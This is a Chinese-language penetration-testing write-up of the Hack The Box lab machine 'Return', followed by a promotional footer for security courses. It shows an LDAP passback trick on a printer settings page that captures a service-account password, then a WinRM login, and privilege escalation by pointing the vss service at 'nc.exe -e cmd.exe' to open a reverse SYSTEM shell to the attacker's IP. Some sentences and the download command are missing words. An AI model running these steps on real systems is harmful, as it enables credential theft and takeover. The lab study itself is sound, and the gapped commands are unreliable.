目录权限控制的命令/【HTB】Return(活动目录,用户组权限)_新手白客笔记
本文渗透的主机经过合法授权。本文使用的工具和方法仅限学习交流使用,请不要将文中使用的工具和渗透思路用于任何非法用途,对此产生的一切后果,本人不承担任何责任,也不对造成的任何误用或损害负责。
服务探测
┌──(rootkali)-[~/htb/return]
└─# nmap -sV -Pn 10.10.11.108 -p-
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-27 22:40 EST
Nmap scan report for 10.10.11.108
Host is up (0.34s latency).
Not shown: 65508 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-11-28 04:22:19Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf .NET Message Framing
22752/tcp filtered unknown
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49675/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49694/tcp open msrpc Microsoft Windows RPC
54599/tcp open msrpc Microsoft Windows RPC
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1426.09 seconds
可以看见开启了很多服务,http,SMB,ldap等
没有发现可以匿名登录的分享文件夹
目录爆破没有可以利用的信息
活动目录
浏览器打开80端口服务,首页是一个打印机的展示页面
打开页面,展示了一个打印机的设置页。
我们用以下关键字
ldap 389
在谷歌找到了这篇文章
留意这段话:
To this , we need to the MFP to use a IP for the LDAP . , the IP needs to be under our and on port 389 ( LDAP). When the MFP makes an LDAP query, it the back to us in .
当把 字段换成一个我们可以控制的机器,ldap服务就会以明文返回一个管理密码
我们在页面,把 改成10.10.14.15(就是tun0的地址)
同时,在我们的kali开启一个389端口的监听
点击
收到ldap给我们的返回:
┌──(rootkali)-[~/htb/return]
└─# nc -lnvp 389
listening on [any] 389 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.108] 63337
0*`%return\svc-printer�
1edFg43012!!
svc-是账户信息
!!就是管理密码
用evil-winrm连接,拿到初始shell
┌──(rootkali)-[~/htb/return]
└─# evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!' 1 ⨯
Evil-WinRM shell v3.2
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer
提权
查看本账号权限:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemtimePrivilege Change the system time Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
查看本账号信息:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> net user svc-printer
User name svc-printer
Full Name SVCPrinter
Comment Service Account for Printer
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/26/2021 12:15:13 AM
Password expires Never
Password changeable 5/27/2021 12:15:13 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 11/30/2021 8:10:04 AM
Logon hours allowed All
Local Group Memberships *Print Operators *Remote Management Use
*Server Operators
Global Group memberships *Domain Users
The command completed successfully.
留意我们在 组中,因此 我们拥有修改服务配置,重启服务的权限
把nc从kali下载到靶机:
-c "(new- .Net.).('')"
修改vss服务的二进制文件路径
sc.exe vss ="C:\Users\svc-\\nc.exe -e cmd.exe 10.10.14.15 4242"
与此同时在kali开启监听端口4242
nc -lnvp 4242
重启vss服务
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe stop vss
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe start vss
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
拿到的反弹shell
┌──(rootkali)-[~/htb/return]
└─# nc -lvnp 4242 1 ⨯
listening on [any] 4242 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.108] 61869
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
网络安全学习路线图(思维导图)
网络安全学习路线图可以是一个有助于你规划学习进程的工具。你可以在思维导图上列出不同的主题和技能,然后按照逻辑顺序逐步学习和掌握它们。这可以帮助你更清晰地了解自己的学习进展和下一步计划。

1. 网络安全视频资料

2. 网络安全笔记/面试题

3. 网安电子书PDF资料

~





















 637
637











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








